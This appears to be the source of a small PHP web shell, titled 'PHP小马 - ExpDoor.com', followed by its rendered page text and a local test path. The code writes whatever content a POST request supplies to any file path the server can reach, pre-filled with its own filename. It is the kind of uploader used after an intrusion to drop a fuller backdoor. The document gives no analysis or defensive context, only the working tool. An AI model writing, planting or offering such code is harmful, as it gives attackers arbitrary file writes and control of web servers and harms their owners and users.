 <?php
if ($_POST)
{
$f=fopen($_POST["f"],"w");
if(fwrite($f,$_POST["c"]))
echo "<font color=red>OK!</font>";
else
echo "<font color=blue>Error!</font>";
}
?>
<title> PHP小马 - ExpDoor.com</title>
<form action="" method="post">
<input type="text" size=61 name="f" value='<?php echo
$_SERVER["SCRIPT_FILENAME"];?>'><br><br>
<textarea name="c" cols=60 rows=15></textarea><br>
<input type="submit" id="b" value="Create"><br>
</form>
<p></p>
PHPå°é©¬ - ExpDoor.com
127.0.0.1/xiaoma.php
D:/phpstudy/phpstudy_pro/WWW/xiaoma.php
Create